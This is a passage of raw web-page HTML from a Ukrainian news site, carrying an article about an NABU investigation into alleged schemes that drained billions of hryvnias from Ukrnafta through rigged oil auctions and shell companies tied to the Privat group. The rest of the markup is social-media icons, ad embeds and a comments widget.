                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=51700" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=НАБУ взялось за заправки Коломойского @OligarhUA&url=https://oligarh.media/?p=51700" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=51700" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D51700&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=НАБУ взялось за заправки Коломойского https://oligarh.media/?p=51700" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=51700&text=НАБУ взялось за заправки Коломойского" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><em><strong>Расследуемое Национальным антикоррупционным бюро громкое дело о фиктивных аукционах «Укрнафты» приняло неожиданный оборот</strong></em></p>
<p style="text-align: justify;">С 2015 года НАБУ расследует сразу несколько уголовных производств по выводу из полугосударственной «Укрнафты»  средств на общую сумму свыше 14 млрд грн структурами, близкими к группе «Приват» Игоря Коломойского и Геннадия Боголюбова.</p>
<p style="text-align: justify;">Производство под 4201500000000072 от апреля 2015 года касается аукционов по продажей «Укрнафтой» нефти на «Украинской межбанковской валютной бирже». Тогда нефть покупали ООО «Галнафта» (на 1,4 млрд грн),  ООО «Гарант-УТН» (1,45 млрд грн), ООО «Техтрейд Групп» (1,18 млрд грн) ООО «ТД «Прикарпаттянафтотрейд» (4,78 млрд грн) и ООО «Котлас» (3 млрд грн), которые, по данным детективов, действовали в сговоре с менеджментом «Укртатнафты» (Кременчугский НПЗ). В дальнейшем победители аукционов писали в «Укрнафту» письма об отсрочке платы за нефть и заключали дополнительные соглашения, которыми получали эту отсрочку.</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-639816617697805bca8b40" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<figure id="attachment_51702" aria-describedby="caption-attachment-51702" style="width: 388px" class="wp-caption alignleft"><img loading="lazy" class="wp-image-51702 " src="https://oligarh.media/wp-content/uploads/2018/04/Artem-Syitnik.jpg" alt="" width="388" height="245" srcset="https://oligarh.media/wp-content/uploads/2018/04/Artem-Syitnik.jpg 768w, https://oligarh.media/wp-content/uploads/2018/04/Artem-Syitnik-300x189.jpg 300w" sizes="(max-width: 388px) 100vw, 388px" /><figcaption id="caption-attachment-51702" class="wp-caption-text">На фото &#8211; Артем Сытник</figcaption></figure>
<p style="text-align: justify;">Но это еще не все. Хоть указанные компании не расплатились с «Укрнафтой» за нефть, они договорились продать ей переработанный на Кременчугском НПЗ ресурс обратно, но в этот раз «Укрнафта» согласилась сделать 100% предоплату. «Ни одним из указанных юридических лиц условия договоров по поставке нефтепродуктов выполнены не были, полученные по предоплате средства не возвращены», &#8211; <a href="http://reyestr.court.gov.ua/Review/73274961">говорится в определении</a> Соломенского районного суда.</p>
<p style="text-align: justify;">Так «Укрнафту» фактически кинули два раза на одном месте. Сначала наполовину государственная нефтекомпания лишилась нефти, которая не была оплачена на 7,7 млрд грн. А потом недосчиталась 6,6 млрд грн наличных денег за якобы переработанную нефть. В конечном счете, пройдя транзитом через сотни различных юрлиц в Украине, деньги осели на счетах компаний Stalmag Sp. z o.o., Loucrina Holdings Limited, Mexirom Ventures Limited, Bersel Inc, Fiastra Trading Limited и Picrein Limited.</p>
<p style="text-align: justify;">По данным НАБУ, все фирмы руководились из одного центра, о чем свидетельствует тот факт, что деньги, необходимые в качестве залога для участия в аукционах  «Украинской межбанковской валютной бирже», перечислялись со счетов фирмы «Авиас» (управляет сетью АЗС «Привата») и через нее прошли транзитом минимум 3 млрд грн, полученных в результате этой схемы. Этот центр в НАБУ называют «одной финансово-промышленной группой», хотя точное название известно почти всем &#8211; группа «Приват».</p>
<figure id="attachment_51703" aria-describedby="caption-attachment-51703" style="width: 404px" class="wp-caption alignright"><img loading="lazy" class="wp-image-51703 " src="https://oligarh.media/wp-content/uploads/2018/04/173474.jpg" alt="" width="404" height="266" srcset="https://oligarh.media/wp-content/uploads/2018/04/173474.jpg 620w, https://oligarh.media/wp-content/uploads/2018/04/173474-300x197.jpg 300w" sizes="(max-width: 404px) 100vw, 404px" /><figcaption id="caption-attachment-51703" class="wp-caption-text">На фото &#8211; Геннадий Боголюбов и Игорь Коломойский</figcaption></figure>
<p style="text-align: justify;">По информации НАБУ, в настоящее время, с целью сокрытия предыдущей преступной деятельности организаторами указанных выше сделок проводится массовая ликвидация юридических лиц (сейчас это около 200 юридических лиц), которые были использованы для присвоения и дальнейшего вывода средств ПАО «Укрнафта». Для этого местонахождение этих юридических лиц перерегистрировано по различным адресам в Харькове. От имени этих юридических лиц в Хозяйственный суд Харьковской области подавались иски о признании их банкротом.</p>
<p style="text-align: justify;">Как уже <a href="https://oligarh.media/2018/02/06/kolomojskij-zavel-novuyu-tp/">писал </a><a href="https://oligarh.media"><strong>«ОЛИГАРХ»</strong></a>, почти все финансово-промышленные группы практикуют регулярную смену юрлиц, особенно это касается большинства операторов рынка нефтепродуктов и группы «Приват» в частности. Однако ротация 2017 года стала самой массовой за всю истории нефтебизнеса «Привата». По данным профильного сайта enkorr, в феврале 2017 г. 858 АЗС группы  полностью заменили 40 юридических лиц, под которыми они работали.</p>
<p style="text-align: justify;">Это произошло параллельно с обысками НАБУ в «Укрнафте» годичной давности, после которых ведомство Артема Сытника вышло на всю «прокладочную» сеть приватовцев, а в апреле 2018 года детективы <a href="http://reyestr.court.gov.ua/Review/73274961">получили доступ к счетам и документам</a> минимум полусотни из них. В этом ракурсе «очередная смена юрлиц группы на рынке» не выглядит плановой ротацией, а скорее является ответной реакцией «Привата» на активность НАБУ.</p>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=14">Владислав Боровиков</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2018/04/18/nabu-vzyalos-za-zapravki-kolomojskogo/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/avias/" rel="tag">«Авиас»</a><a href="https://oligarh.media/tag/bersel-inc/" rel="tag">Bersel Inc</a><a href="https://oligarh.media/tag/fiastra-trading-limited/" rel="tag">Fiastra Trading Limited</a><a href="https://oligarh.media/tag/loucrina-holdings-limited/" rel="tag">Loucrina Holdings Limited</a><a href="https://oligarh.media/tag/mexirom-ventures-limited/" rel="tag">Mexirom Ventures Limited</a><a href="https://oligarh.media/tag/picrein-limited/" rel="tag">Picrein Limited</a><a href="https://oligarh.media/tag/stalmag-sp-z-o-o/" rel="tag">Stalmag Sp. z o.o.</a><a href="https://oligarh.media/tag/avtozapravki/" rel="tag">автозаправки</a><a href="https://oligarh.media/tag/azs/" rel="tag">АЗС</a><a href="https://oligarh.media/tag/artem-sytnik/" rel="tag">Артем Сытник</a><a href="https://oligarh.media/tag/auktsiony/" rel="tag">аукционы</a><a href="https://oligarh.media/tag/vladislav-borovikov/" rel="tag">Владислав Боровиков</a><a 